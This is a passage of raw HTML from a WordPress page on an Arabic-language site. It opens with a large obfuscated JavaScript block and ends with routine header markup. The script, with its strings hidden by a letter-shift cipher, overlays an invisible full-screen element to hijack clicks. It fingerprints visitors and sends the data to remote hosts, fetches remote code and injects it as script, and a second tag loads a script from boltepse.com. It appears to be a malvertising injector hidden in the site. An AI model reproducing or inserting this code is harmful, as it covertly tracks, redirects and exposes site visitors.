Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//boltepse.com/ntfc.php?p=8700331" data-cfasync="false" async onerror="_alitgpdv()" onload="_wgtujmpe()"></script>
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-270x270.png" />
</head>

<body class="rtl archive tag tag-624 wp-custom-logo wp-embed-responsive wp-theme-kadence hfeed footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header aa-prefix-mafaz-">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KD64WBC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=530954815021339&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">التجاوز إلى المحتوى</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html2">
	<div class="header-html2 inner-link-style-normal"><div class="header-html-inner"><p><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-icon-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/4ee8fc0126a4d0ca76aea837aa2be414.css?ver=44811' media='all' />
<!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d61561-3c"><a href="https://www.techonmart.com/go/a42p" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-n"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a></div>


